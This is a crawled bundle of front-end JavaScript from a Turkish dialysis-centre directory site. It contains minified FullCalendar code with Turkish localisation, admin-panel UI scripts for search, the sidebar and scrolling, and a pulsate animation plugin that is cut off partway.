        function a(o, s) { sa(o); var v, F = o.length, r = [], J = []; for (v = 0; v < F; v++) o[v].allDay ? r.push(o[v]) : J.push(o[v]); if (u("allDaySlot")) { L(e(r), s); na() } g(d(J), s) } function b() { ha(); ua().empty(); pa().empty() } function e(o) {
            o = ob(nb(o, m.map(o, Ua), q.visStart, q.visEnd)); var s, v = o.length,
F, r, J, M = []; for (s = 0; s < v; s++) { F = o[s]; for (r = 0; r < F.length; r++) { J = F[r]; J.row = 0; J.level = s; M.push(J) } } return M
        } function d(o) { var s = z(), v = ka(), F = ca(), r = xa(N(q.visStart), v), J = m.map(o, f), M, k, D, Z, ja, ia, la = []; for (M = 0; M < s; M++) { k = ob(nb(o, J, r, xa(N(r), F - v))); vc(k); for (D = 0; D < k.length; D++) { Z = k[D]; for (ja = 0; ja < Z.length; ja++) { ia = Z[ja]; ia.col = M; ia.level = D; la.push(ia) } } ba(r, 1, true) } return la } function f(o) { return o.end ? N(o.end) : xa(N(o.start), u("defaultEventMinutes")) } function g(o, s) {
            var v, F = o.length, r, J, M, k, D, Z, ja, ia, la,
$ = "", w, I, R = {}, V = {}, ea = pa(), aa; v = z(); if (w = u("isRTL")) { I = -1; aa = v - 1 } else { I = 1; aa = 0 } for (v = 0; v < F; v++) { r = o[v]; J = r.event; M = qa(r.start, r.start); k = qa(r.start, r.end); D = r.col; Z = r.level; ja = r.forward || 0; ia = G(D * I + aa); la = p(D * I + aa) - ia; la = Math.min(la - 6, la * 0.95); D = Z ? la / (Z + ja + 1) : ja ? (la / (ja + 1) - 6) * 2 : la; Z = ia + la / (Z + ja + 1) * Z * I + (w ? la - D : 0); r.top = M; r.left = Z; r.outerWidth = D; r.outerHeight = k - M; $ += l(J, r) } ea[0].innerHTML = $; w = ea.children(); for (v = 0; v < F; v++) {
                r = o[v]; J = r.event; $ = m(w[v]); I = fa("eventRender", J, J, $); if (I === false) $.remove();
                else { if (I && I !== true) { $.remove(); $ = m(I).css({ position: "absolute", top: r.top, left: r.left }).appendTo(ea) } r.element = $; if (J._id === s) t(J, $, r); else $[0]._fci = v; ya(J, $) } 
            } Db(ea, o, t); for (v = 0; v < F; v++) { r = o[v]; if ($ = r.element) { J = R[s = r.key = Ib($[0])]; r.vsides = J === ma ? (R[s] = Sa($, true)) : J; J = V[s]; r.hsides = J === ma ? (V[s] = pb($, true)) : J; s = $.find("div.fc-event-content"); if (s.length) r.contentTop = s[0].offsetTop } } for (v = 0; v < F; v++) {
                r = o[v]; if ($ = r.element) {
                    $[0].style.width = Math.max(0, r.outerWidth - r.hsides) + "px"; R = Math.max(0, r.outerHeight -
r.vsides); $[0].style.height = R + "px"; J = r.event; if (r.contentTop !== ma && R - r.contentTop < 10) { $.find("div.fc-event-time").text(Y(J.start, u("timeFormat")) + " - " + J.title); $.find("div.fc-event-title").remove() } fa("eventAfterRender", J, J, $)
                } 
            } 
        } function l(o, s) {
            var v = "<", F = o.url, r = Jb(o, u), J = r ? " style='" + r + "'" : "", M = ["fc-event", "fc-event-skin", "fc-event-vert"]; oa(o) && M.push("fc-event-draggable"); s.isStart && M.push("fc-corner-top"); s.isEnd && M.push("fc-corner-bottom"); M = M.concat(o.className); if (o.source) M = M.concat(o.source.className ||
[]); v += F ? "a href='" + Qa(o.url) + "'" : "div"; v += " class='" + M.join(" ") + "' style='position:absolute;z-index:8;top:" + s.top + "px;left:" + s.left + "px;" + r + "'><div class='fc-event-inner fc-event-skin'" + J + "><div class='fc-event-head fc-event-skin'" + J + "><div class='fc-event-time'>" + Qa(W(o.start, o.end, u("timeFormat"))) + "</div></div><div class='fc-event-content'><div class='fc-event-title'>" + Qa(o.title) + "</div></div><div class='fc-event-bg'></div></div>"; if (s.isEnd && ga(o)) v += "<div class='ui-resizable-handle ui-resizable-s'>=</div>";
            v += "</" + (F ? "a" : "div") + ">"; return v
        } function j(o, s, v) { oa(o) && y(o, s, v.isStart); v.isEnd && ga(o) && c(o, s, v); da(o, s) } function t(o, s, v) { var F = s.find("div.fc-event-time"); oa(o) && S(o, s, F); v.isEnd && ga(o) && Q(o, s, F); da(o, s) } function y(o, s, v) {
            function F() { if (!M) { s.width(r).height("").draggable("option", "grid", null); M = true } } var r, J, M = true, k, D = u("isRTL") ? -1 : 1, Z = U(), ja = H(), ia = T(), la = ka(); s.draggable({ zIndex: 9, opacity: u("dragOpacity", "month"), revertDuration: u("dragRevertDuration"), start: function ($, w) {
                fa("eventDragStart",
s, o, $, w); i(o, s); r = s.width(); Z.start(function (I, R, V, ea) { B(); if (I) { J = false; k = ea * D; if (I.row) if (v) { if (M) { s.width(ja - 10); Eb(s, ia * Math.round((o.end ? (o.end - o.start) / wc : u("defaultEventMinutes")) / u("slotMinutes"))); s.draggable("option", "grid", [ja, 1]); M = false } } else J = true; else { E(ba(N(o.start), k), ba(Ua(o), k)); F() } J = J || M && !k } else { F(); J = true } s.draggable("option", "revert", J) }, $, "drag")
            }, stop: function ($, w) {
                Z.stop(); B(); fa("eventDragStop", s, o, $, w); if (J) { F(); s.css("filter", ""); K(o, s) } else {
                    var I = 0; M || (I = Math.round((s.offset().top -
X().offset().top) / ia) * u("slotMinutes") + la - (o.start.getHours() * 60 + o.start.getMinutes())); C(this, o, k, I, M, $, w)
                } 
            } 
            })
        } function S(o, s, v) {
            function F(I) { var R = xa(N(o.start), I), V; if (o.end) V = xa(N(o.end), I); v.text(W(R, V, u("timeFormat"))) } function r() { if (M) { v.css("display", ""); s.draggable("option", "grid", [$, w]); M = false } } var J, M = false, k, D, Z, ja = u("isRTL") ? -1 : 1, ia = U(), la = z(), $ = H(), w = T(); s.draggable({ zIndex: 9, scroll: false, grid: [$, w], axis: la == 1 ? "y" : false, opacity: u("dragOpacity"), revertDuration: u("dragRevertDuration"),
                start: function (I, R) { fa("eventDragStart", s, o, I, R); i(o, s); J = s.position(); D = Z = 0; ia.start(function (V, ea, aa, va) { s.draggable("option", "revert", !V); B(); if (V) { k = va * ja; if (u("allDaySlot") && !V.row) { if (!M) { M = true; v.hide(); s.draggable("option", "grid", null) } E(ba(N(o.start), k), ba(Ua(o), k)) } else r() } }, I, "drag") }, drag: function (I, R) { D = Math.round((R.position.top - J.top) / w) * u("slotMinutes"); if (D != Z) { M || F(D); Z = D } }, stop: function (I, R) {
                    var V = ia.stop(); B(); fa("eventDragStop", s, o, I, R); if (V && (k || D || M)) C(this, o, k, M ? 0 : D, M, I, R);
                    else { r(); s.css("filter", ""); s.css(J); F(0); K(o, s) } 
                } 
            })
        } function Q(o, s, v) {
            var F, r, J = T(); s.resizable({ handles: { s: "div.ui-resizable-s" }, grid: J, start: function (M, k) { F = r = 0; i(o, s); s.css("z-index", 9); fa("eventResizeStart", this, o, M, k) }, resize: function (M, k) { F = Math.round((Math.max(J, s.height()) - k.originalSize.height) / J); if (F != r) { v.text(W(o.start, !F && !o.end ? null : xa(ra(o), u("slotMinutes") * F), u("timeFormat"))); r = F } }, stop: function (M, k) {
                fa("eventResizeStop", this, o, M, k); if (F) P(this, o, 0, u("slotMinutes") * F, M, k); else {
                    s.css("z-index",
8); K(o, s)
                } 
            } 
            })
        } var q = this; q.renderEvents = a; q.compileDaySegs = e; q.clearEvents = b; q.slotSegHtml = l; q.bindDaySeg = j; Qb.call(q); var u = q.opt, fa = q.trigger, oa = q.isEventDraggable, ga = q.isEventResizable, ra = q.eventEnd, sa = q.reportEvents, ha = q.reportEventClear, da = q.eventElementHandlers, na = q.setHeight, ua = q.getDaySegmentContainer, pa = q.getSlotSegmentContainer, U = q.getHoverListener, ca = q.getMaxMinute, ka = q.getMinMinute, qa = q.timePosition, G = q.colContentLeft, p = q.colContentRight, L = q.renderDaySegs, c = q.resizableDayEvent, z = q.getColCnt,
H = q.getColWidth, T = q.getSlotHeight, X = q.getBodyContent, ya = q.reportEventElement, K = q.showEvents, i = q.hideEvents, C = q.eventDrop, P = q.eventResize, E = q.renderDayOverlay, B = q.clearOverlays, n = q.calendar, Y = n.formatDate, W = n.formatDates
    } function vc(a) { var b, e, d, f, g, l; for (b = a.length - 1; b > 0; b--) { f = a[b]; for (e = 0; e < f.length; e++) { g = f[e]; for (d = 0; d < a[b - 1].length; d++) { l = a[b - 1][d]; if (Cb(g, l)) l.forward = Math.max(l.forward || 0, (g.forward || 0) + 1) } } } } function Kb(a, b, e) {
        function d(G, p) {
            G = qa[G]; if (typeof G == "object") return jb(G, p || e);
            return G
        } function f(G, p) { return b.trigger.apply(b, [G, p || da].concat(Array.prototype.slice.call(arguments, 2), [da])) } function g(G) { return j(G) && !d("disableDragging") } function l(G) { return j(G) && !d("disableResizing") } function j(G) { return Ta(G.editable, (G.source || {}).editable, d("editable")) } function t(G) { U = {}; var p, L = G.length, c; for (p = 0; p < L; p++) { c = G[p]; if (U[c._id]) U[c._id].push(c); else U[c._id] = [c] } } function y(G) { return G.end ? N(G.end) : na(G) } function S(G, p) {
            ca.push(p); if (ka[G._id]) ka[G._id].push(p); else ka[G._id] =
[p]
        } function Q() { ca = []; ka = {} } function q(G, p) { p.click(function (L) { if (!p.hasClass("ui-draggable-dragging") && !p.hasClass("ui-resizable-resizing")) return f("eventClick", this, G, L) }).hover(function (L) { f("eventMouseover", this, G, L) }, function (L) { f("eventMouseout", this, G, L) }) } function u(G, p) { oa(G, p, "show") } function fa(G, p) { oa(G, p, "hide") } function oa(G, p, L) { G = ka[G._id]; var c, z = G.length; for (c = 0; c < z; c++) if (!p || G[c][0] != p[0]) G[c][L]() } function ga(G, p, L, c, z, H, T) {
            var X = p.allDay, ya = p._id; sa(U[ya], L, c, z); f("eventDrop",
G, p, L, c, z, function () { sa(U[ya], -L, -c, X); pa(ya) }, H, T); pa(ya)
        } function ra(G, p, L, c, z, H) { var T = p._id; ha(U[T], L, c); f("eventResize", G, p, L, c, function () { ha(U[T], -L, -c); pa(T) }, z, H); pa(T) } function sa(G, p, L, c) { L = L || 0; for (var z, H = G.length, T = 0; T < H; T++) { z = G[T]; if (c !== ma) z.allDay = c; xa(ba(z.start, p, true), L); if (z.end) z.end = xa(ba(z.end, p, true), L); ua(z, qa) } } function ha(G, p, L) { L = L || 0; for (var c, z = G.length, H = 0; H < z; H++) { c = G[H]; c.end = xa(ba(y(c), p, true), L); ua(c, qa) } } var da = this; da.element = a; da.calendar = b; da.name = e; da.opt =
d; da.trigger = f; da.isEventDraggable = g; da.isEventResizable = l; da.reportEvents = t; da.eventEnd = y; da.reportEventElement = S; da.reportEventClear = Q; da.eventElementHandlers = q; da.showEvents = u; da.hideEvents = fa; da.eventDrop = ga; da.eventResize = ra; var na = da.defaultEventEnd, ua = b.normalizeEvent, pa = b.reportEventChange, U = {}, ca = [], ka = {}, qa = b.options
    } function Qb() {
        function a(i, C) {
            var P = z(), E = pa(), B = U(), n = 0, Y, W, o = i.length, s, v; P[0].innerHTML = e(i); d(i, P.children()); f(i); g(i, P, C); l(i); j(i); t(i); C = y(); for (P = 0; P < E; P++) {
                Y = []; for (W =
0; W < B; W++) Y[W] = 0; for (; n < o && (s = i[n]).row == P; ) { W = Hb(Y.slice(s.startCol, s.endCol)); s.top = W; W += s.outerHeight; for (v = s.startCol; v < s.endCol; v++) Y[v] = W; n++ } C[P].height(Hb(Y))
            } Q(i, S(C))
        } function b(i, C, P) { var E = m("<div/>"), B = z(), n = i.length, Y; E[0].innerHTML = e(i); E = E.children(); B.append(E); d(i, E); l(i); j(i); t(i); Q(i, S(y())); E = []; for (B = 0; B < n; B++) if (Y = i[B].element) { i[B].row === C && Y.css("top", P); E.push(Y[0]) } return m(E) } function e(i) {
            var C = fa("isRTL"), P, E = i.length, B, n, Y, W; P = ka(); var o = P.left, s = P.right, v, F, r, J, M, k =
""; for (P = 0; P < E; P++) {
                B = i[P]; n = B.event; W = ["fc-event", "fc-event-skin", "fc-event-hori"]; ga(n) && W.push("fc-event-draggable"); if (C) { B.isStart && W.push("fc-corner-right"); B.isEnd && W.push("fc-corner-left"); v = p(B.end.getDay() - 1); F = p(B.start.getDay()); r = B.isEnd ? qa(v) : o; J = B.isStart ? G(F) : s } else { B.isStart && W.push("fc-corner-left"); B.isEnd && W.push("fc-corner-right"); v = p(B.start.getDay()); F = p(B.end.getDay() - 1); r = B.isStart ? qa(v) : o; J = B.isEnd ? G(F) : s } W = W.concat(n.className); if (n.source) W = W.concat(n.source.className ||
[]); Y = n.url; M = Jb(n, fa); k += Y ? "<a href='" + Qa(Y) + "'" : "<div"; k += " class='" + W.join(" ") + "' style='position:absolute;z-index:8;left:" + r + "px;" + M + "'><div class='fc-event-inner fc-event-skin'" + (M ? " style='" + M + "'" : "") + ">"; if (!n.allDay && B.isStart) k += "<span class='fc-event-time'>" + Qa(T(n.start, n.end, fa("timeFormat"))) + "</span>"; k += "<span class='fc-event-title'>" + Qa(n.title) + "</span></div>"; if (B.isEnd && ra(n)) k += "<div class='ui-resizable-handle ui-resizable-" + (C ? "w" : "e") + "'>&nbsp;&nbsp;&nbsp;</div>"; k += "</" + (Y ?
"a" : "div") + ">"; B.left = r; B.outerWidth = J - r; B.startCol = v; B.endCol = F + 1
            } return k
        } function d(i, C) { var P, E = i.length, B, n, Y; for (P = 0; P < E; P++) { B = i[P]; n = B.event; Y = m(C[P]); n = oa("eventRender", n, n, Y); if (n === false) Y.remove(); else { if (n && n !== true) { n = m(n).css({ position: "absolute", left: B.left }); Y.replaceWith(n); Y = n } B.element = Y } } } function f(i) { var C, P = i.length, E, B; for (C = 0; C < P; C++) { E = i[C]; (B = E.element) && ha(E.event, B) } } function g(i, C, P) {
            var E, B = i.length, n, Y, W; for (E = 0; E < B; E++) {
                n = i[E]; if (Y = n.element) {
                    W = n.event; if (W._id ===
P) H(W, Y, n); else Y[0]._fci = E
                } 
            } Db(C, i, H)
        } function l(i) { var C, P = i.length, E, B, n, Y, W = {}; for (C = 0; C < P; C++) { E = i[C]; if (B = E.element) { n = E.key = Ib(B[0]); Y = W[n]; if (Y === ma) Y = W[n] = pb(B, true); E.hsides = Y } } } function j(i) { var C, P = i.length, E, B; for (C = 0; C < P; C++) { E = i[C]; if (B = E.element) B[0].style.width = Math.max(0, E.outerWidth - E.hsides) + "px" } } function t(i) { var C, P = i.length, E, B, n, Y, W = {}; for (C = 0; C < P; C++) { E = i[C]; if (B = E.element) { n = E.key; Y = W[n]; if (Y === ma) Y = W[n] = Fb(B); E.outerHeight = B[0].offsetHeight + Y } } } function y() {
            var i, C = pa(),
P = []; for (i = 0; i < C; i++) P[i] = ca(i).find("td:first div.fc-day-content > div"); return P
        } function S(i) { var C, P = i.length, E = []; for (C = 0; C < P; C++) E[C] = i[C][0].offsetTop; return E } function Q(i, C) { var P, E = i.length, B, n; for (P = 0; P < E; P++) { B = i[P]; if (n = B.element) { n[0].style.top = C[B.row] + (B.top || 0) + "px"; B = B.event; oa("eventAfterRender", B, B, n) } } } function q(i, C, P) {
            var E = fa("isRTL"), B = E ? "w" : "e", n = C.find("div.ui-resizable-" + B), Y = false; qb(C); C.mousedown(function (W) { W.preventDefault() }).click(function (W) {
                if (Y) {
                    W.preventDefault();
                    W.stopImmediatePropagation()
                } 
            }); n.mousedown(function (W) {
                function o(ia) { oa("eventResizeStop", this, i, ia); m("body").css("cursor", ""); s.stop(); ya(); k && ua(this, i, k, 0, ia); setTimeout(function () { Y = false }, 0) } if (W.which == 1) {
                    Y = true; var s = u.getHoverListener(), v = pa(), F = U(), r = E ? -1 : 1, J = E ? F - 1 : 0, M = C.css("top"), k, D, Z = m.extend({}, i), ja = L(i.start); K(); m("body").css("cursor", B + "-resize").one("mouseup", o); oa("eventResizeStart", this, i, W); s.start(function (ia, la) {
                        if (ia) {
                            var $ = Math.max(ja.row, ia.row); ia = ia.col; if (v == 1) $ = 0;
                            if ($ == ja.row) ia = E ? Math.min(ja.col, ia) : Math.max(ja.col, ia); k = $ * 7 + ia * r + J - (la.row * 7 + la.col * r + J); la = ba(sa(i), k, true); if (k) { Z.end = la; $ = D; D = b(c([Z]), P.row, M); D.find("*").css("cursor", B + "-resize"); $ && $.remove(); na(i) } else if (D) { da(i); D.remove(); D = null } ya(); X(i.start, ba(N(la), 1))
                        } 
                    }, W)
                } 
            })
        } var u = this; u.renderDaySegs = a; u.resizableDayEvent = q; var fa = u.opt, oa = u.trigger, ga = u.isEventDraggable, ra = u.isEventResizable, sa = u.eventEnd, ha = u.reportEventElement, da = u.showEvents, na = u.hideEvents, ua = u.eventResize, pa = u.getRowCnt,
U = u.getColCnt, ca = u.allDayRow, ka = u.allDayBounds, qa = u.colContentLeft, G = u.colContentRight, p = u.dayOfWeekCol, L = u.dateCell, c = u.compileDaySegs, z = u.getDaySegmentContainer, H = u.bindDaySeg, T = u.calendar.formatDates, X = u.renderDayOverlay, ya = u.clearOverlays, K = u.clearSelection
    } function Mb() {
        function a(Q, q, u) { b(); q || (q = j(Q, u)); t(Q, q, u); e(Q, q, u) } function b(Q) { if (S) { S = false; y(); l("unselect", null, Q) } } function e(Q, q, u, fa) { S = true; l("select", null, Q, q, u, fa) } function d(Q) {
            var q = f.cellDate, u = f.cellIsAllDay, fa = f.getHoverListener(),
oa = f.reportDayClick; if (Q.which == 1 && g("selectable")) { b(Q); var ga; fa.start(function (ra, sa) { y(); if (ra && u(ra)) { ga = [q(sa), q(ra)].sort(Gb); t(ga[0], ga[1], true) } else ga = null }, Q); m(document).one("mouseup", function (ra) { fa.stop(); if (ga) { +ga[0] == +ga[1] && oa(ga[0], true, ra); e(ga[0], ga[1], true, ra) } }) } 
        } var f = this; f.select = a; f.unselect = b; f.reportSelection = e; f.daySelectionMousedown = d; var g = f.opt, l = f.trigger, j = f.defaultSelectionEnd, t = f.renderSelection, y = f.clearSelection, S = false; g("selectable") && g("unselectAuto") && m(document).mousedown(function (Q) {
            var q =
g("unselectCancel"); if (q) if (m(Q.target).parents(q).length) return; b(Q)
        })
    } function Lb() { function a(g, l) { var j = f.shift(); j || (j = m("<div class='fc-cell-overlay' style='position:absolute;z-index:3'/>")); j[0].parentNode != l[0] && j.appendTo(l); d.push(j.css(g).show()); return j } function b() { for (var g; g = d.shift(); ) f.push(g.hide().unbind()) } var e = this; e.renderOverlay = a; e.clearOverlays = b; var d = [], f = [] } function Nb(a) {
        var b = this, e, d; b.build = function () { e = []; d = []; a(e, d) }; b.cell = function (f, g) {
            var l = e.length, j = d.length,
t, y = -1, S = -1; for (t = 0; t < l; t++) if (g >= e[t][0] && g < e[t][1]) { y = t; break } for (t = 0; t < j; t++) if (f >= d[t][0] && f < d[t][1]) { S = t; break } return y >= 0 && S >= 0 ? { row: y, col: S} : null
        }; b.rect = function (f, g, l, j, t) { t = t.offset(); return { top: e[f][0] - t.top, left: d[g][0] - t.left, width: d[j][1] - d[g][0], height: e[l][1] - e[f][0]} } 
    } function Ob(a) {
        function b(j) { xc(j); j = a.cell(j.pageX, j.pageY); if (!j != !l || j && (j.row != l.row || j.col != l.col)) { if (j) { g || (g = j); f(j, g, j.row - g.row, j.col - g.col) } else f(j, g); l = j } } var e = this, d, f, g, l; e.start = function (j, t, y) {
            f = j;
            g = l = null; a.build(); b(t); d = y || "mousemove"; m(document).bind(d, b)
        }; e.stop = function () { m(document).unbind(d, b); return l } 
    } function xc(a) { if (a.pageX === ma) { a.pageX = a.originalEvent.pageX; a.pageY = a.originalEvent.pageY } } function Pb(a) { function b(l) { return d[l] = d[l] || a(l) } var e = this, d = {}, f = {}, g = {}; e.left = function (l) { return f[l] = f[l] === ma ? b(l).position().left : f[l] }; e.right = function (l) { return g[l] = g[l] === ma ? e.left(l) + b(l).width() : g[l] }; e.clear = function () { d = {}; f = {}; g = {} } } var Ya = { defaultView: "month", aspectRatio: 1.35,
        header: { left: "title", center: "", right: "today prev,next" }, weekends: true, allDayDefault: true, ignoreTimezone: true, lazyFetching: true, startParam: "start", endParam: "end", titleFormat: { month: "MMMM yyyy", week: "MMM d[ yyyy]{ '&#8212;'[ MMM] d yyyy}", day: "dddd, MMM d, yyyy" }, columnFormat: { month: "ddd", week: "ddd M/d", day: "dddd M/d" }, timeFormat: { "": "h(:mm)t" }, isRTL: false, firstDay: 0, monthNames: ["Ocak", "Şubat", "Mart", "Nisan", "Mayıs", "Haziran", "Temmuz", "Ağustos", "Eylül", "Ekim", "Kasım", "Aralık"], monthNamesShort: ["Oca",
"Şub", "Mar", "Nis", "May", "Haz", "Tem", "Ağu", "Eyl", "Eki", "Kas", "Ara"], dayNames: ["Pazar", "P.tesi", "Salı", "Çarşamba", "Perşembe", "Cuma", "C.tesi"], dayNamesShort: ["Paz", "Ptesi", "Sal", "Çar", "Per", "Cum", "Ctesi"], buttonText: { prev: "&nbsp;&#9668;&nbsp;", next: "&nbsp;&#9658;&nbsp;", prevYear: "&nbsp;&lt;&lt;&nbsp;", nextYear: "&nbsp;&gt;&gt;&nbsp;", today: "bugün", month: "ay", week: "hafta", day: "gün" }, theme: false, buttonIcons: { prev: "circle-triangle-w", next: "circle-triangle-e" }, unselectAuto: true, dropAccept: "*"
    }, yc =
{ header: { left: "next,prev today", center: "", right: "title" }, buttonText: { prev: "&nbsp;&#9658;&nbsp;", next: "&nbsp;&#9668;&nbsp;", prevYear: "&nbsp;&gt;&gt;&nbsp;", nextYear: "&nbsp;&lt;&lt;&nbsp;" }, buttonIcons: { prev: "circle-triangle-e", next: "circle-triangle-w"} }, Aa = m.fullCalendar = { version: "1.5.4" }, Ja = Aa.views = {}; m.fn.fullCalendar = function (a) {
    if (typeof a == "string") {
        var b = Array.prototype.slice.call(arguments, 1), e; this.each(function () {
            var f = m.data(this, "fullCalendar"); if (f && m.isFunction(f[a])) {
                f = f[a].apply(f,
b); if (e === ma) e = f; a == "destroy" && m.removeData(this, "fullCalendar")
            } 
        }); if (e !== ma) return e; return this
    } var d = a.eventSources || []; delete a.eventSources; if (a.events) { d.push(a.events); delete a.events } a = m.extend(true, {}, Ya, a.isRTL || a.isRTL === ma && Ya.isRTL ? yc : {}, a); this.each(function (f, g) { f = m(g); g = new Yb(f, a, d); f.data("fullCalendar", g); g.render() }); return this
}; Aa.sourceNormalizers = []; Aa.sourceFetchers = []; var ac = { dataType: "json", cache: false }, bc = 1; Aa.addDays = ba; Aa.cloneDate = N; Aa.parseDate = kb; Aa.parseISO8601 =
Bb; Aa.parseTime = mb; Aa.formatDate = Oa; Aa.formatDates = ib; var lc = ["sun", "mon", "tue", "wed", "thu", "fri", "sat"], Ab = 864E5, cc = 36E5, wc = 6E4, dc = { s: function (a) { return a.getSeconds() }, ss: function (a) { return Pa(a.getSeconds()) }, m: function (a) { return a.getMinutes() }, mm: function (a) { return Pa(a.getMinutes()) }, h: function (a) { return a.getHours() % 12 || 12 }, hh: function (a) { return Pa(a.getHours() % 12 || 12) }, H: function (a) { return a.getHours() }, HH: function (a) { return Pa(a.getHours()) }, d: function (a) { return a.getDate() }, dd: function (a) { return Pa(a.getDate()) },
    ddd: function (a, b) { return b.dayNamesShort[a.getDay()] }, dddd: function (a, b) { return b.dayNames[a.getDay()] }, M: function (a) { return a.getMonth() + 1 }, MM: function (a) { return Pa(a.getMonth() + 1) }, MMM: function (a, b) { return b.monthNamesShort[a.getMonth()] }, MMMM: function (a, b) { return b.monthNames[a.getMonth()] }, yy: function (a) { return (a.getFullYear() + "").substring(2) }, yyyy: function (a) { return a.getFullYear() }, t: function (a) { return a.getHours() < 12 ? "a" : "p" }, tt: function (a) { return a.getHours() < 12 ? "am" : "pm" }, T: function (a) {
        return a.getHours() <
12 ? "A" : "P"
    }, TT: function (a) { return a.getHours() < 12 ? "AM" : "PM" }, u: function (a) { return Oa(a, "yyyy-MM-dd'T'HH:mm:ss'Z'") }, S: function (a) { a = a.getDate(); if (a > 10 && a < 20) return "th"; return ["st", "nd", "rd"][a % 10 - 1] || "th" } 
}; Aa.applyAll = $a; Ja.month = mc; Ja.basicWeek = nc; Ja.basicDay = oc; wb({ weekMode: "fixed" }); Ja.agendaWeek = qc; Ja.agendaDay = rc; wb({ allDaySlot: true, allDayText: "all-day", firstHour: 6, slotMinutes: 30, defaultEventMinutes: 120, axisFormat: "h(:mm)tt", timeFormat: { agenda: "h:mm{ - h:mm}" }, dragOpacity: { agenda: 0.5 }, minTime: 0,
    maxTime: 24
})
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/js/common-scripts.js
body_size: 4958
content:
var Script = function () {


    function doSearch() {


        // alert("");
        if ($('#appendedInputButton').val() != 'Diyaliz merkezinin ad�n�,�ehir veya adres bilgilerini yaz�n�z') {

            window.location = '/arama.aspx?q=' + encodeURIComponent($('#appendedInputButton').val());
            //window.location.href = '/arama/tag/' + encodeURIComponent($('#appendedInputButton').val()) + ".aspx";
            //alert('/arama/tag/' + encodeURIComponent($('#appendedInputButton').val()) + ".aspx");
            return false;
        }

        return false;
    }

    $('#appendedInputButton').keypress(function (event) {
        //  alert(event.keyCode);


        // alert(event.keyCode);

        if (event.keyCode == 13 || event.keyCode == "13") {

            doSearch();
            return false;

        }

        if (event.keyCode == 304) {
            $('#appendedInputButton').val($('#appendedInputButton').val() + "i");
            return false;
        }
        if (event.keyCode == 214) {
            var value = this.value + String.fromCharCode(246);
            $('#appendedInputButton').val(value);
            return false;
        }


    });
    $('#btn_search').click()(function (event) {
        doSearch();


    });
    $('#btn_search').trigger("click", function (event) {
        doSearch();

        if (event.keyCode == 13 || event.keyCode == "13") {


        }
    });


    //    sidebar dropdown menu

    jQuery('#sidebar .sub-menu > a').click(function () {
        var last = jQuery('.sub-menu.open', $('#sidebar'));
        last.removeClass("open");
        jQuery('.arrow', last).removeClass("open");
        jQuery('.sub', last).slideUp(200);
        var sub = jQuery(this).next();
        if (sub.is(":visible")) {
            jQuery('.arrow', jQuery(this)).removeClass("open");
            jQuery(this).parent().removeClass("open");
            sub.slideUp(200);
        } else {
            jQuery('.arrow', jQuery(this)).addClass("open");
            jQuery(this).parent().addClass("open");
            sub.slideDown(200);
        }
        var o = ($(this).offset());
        diff = 200 - o.top;
        if (diff > 0)
            $(".sidebar-scroll").scrollTo("-=" + Math.abs(diff), 500);
        else
            $(".sidebar-scroll").scrollTo("+=" + Math.abs(diff), 500);
    });

    //    sidebar toggle

    $('.icon-reorder').click(function () {
        if ($('#sidebar > ul').is(":visible") === true) {
            $('#main-content').css({
                'margin-left': '0px'
            });
            $('#sidebar').css({
                'margin-left': '-180px'
            });
            $('#sidebar > ul').hide();
            $("#container").addClass("sidebar-closed");
        } else {
            $('#main-content').css({
                'margin-left': '180px'
            });
            $('#sidebar > ul').show();
            $('#sidebar').css({
                'margin-left': '0'
            });
            $("#container").removeClass("sidebar-closed");
        }
    });

    // custom scrollbar
    //$(".sidebar-scroll").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', background: '#404040', cursorborder: '' });

    $(".portlet-scroll-1").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', background: '#404040', cursorborder: '' });

    $(".portlet-scroll-2").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', autohidemode: false, cursorborder: '' });

    $(".portlet-scroll-3").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', background: '#404040', autohidemode: false, cursorborder: '' });

    $("html").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '15', cursorborderradius: '0px', background: '#404040', cursorborder: '', zindex: '1000' });



    // widget tools

    jQuery('.widget .tools .icon-chevron-down').click(function () {
        var el = jQuery(this).parents(".widget").children(".widget-body");
        if (jQuery(this).hasClass("icon-chevron-down")) {
            jQuery(this).removeClass("icon-chevron-down").addClass("icon-chevron-up");
            el.slideUp(200);
        } else {
            jQuery(this).removeClass("icon-chevron-up").addClass("icon-chevron-down");
            el.slideDown(200);
        }
    });

    jQuery('.widget .tools .icon-remove').click(function () {
        jQuery(this).parents(".widget").parent().remove();
    });

    //    tool tips

    $('.element').tooltip();

    $('.tooltips').tooltip();

    //    popovers

    $('.popovers').popover();

    // scroller

    $('.scroller').slimscroll({
        height: 'auto'
    });



} ();

--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/js/pulstate.js
body_size: 671
content:
var Pulstate = function () {

//    pulstate

    jQuery('.pulsate-regular').pulsate({
        color: "#E74955"
    });

    jQuery('#pulsate-once').click(function () {
        $(this).pulsate({
            color: "#A5D16C",
            repeat: false
        });
    });

    jQuery('#pulsate-hover').pulsate({
        color: "#4A8BC2",
        repeat: false,
        onHover: true
    });

    jQuery('#pulsate-crazy').click(function () {
        $(this).pulsate({
            color: "#FCB322",
            reach: 50,
            repeat: 10,
            speed: 100,
            glow: true
        });
    });


}();

--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/js/jquery.pulsate.min.js
body_size: 1663
content:
(function(c){var i={init:function(a){var b={color:c(this).css("background-color"),reach:20,speed:1E3,pause:0,glow:!0,repeat:!0,onHover:!1};c(this).css({"-moz-outline-radius":c(this).css("border-top-left-radius"),"-webkit-outline-radius":c(this).css("border-top-left-radius"),"outline-radius":c(this).css("border-top-left-radius")});a&&c.extend(b,a);b.color=c("<div style='background:"+b.color+"'></div>").css("background-color");b.repeat!==!0&&!isNaN(b.repeat)&&b.repeat>0&&(b.repeat-=1);return this.each(function(){b.onHover?
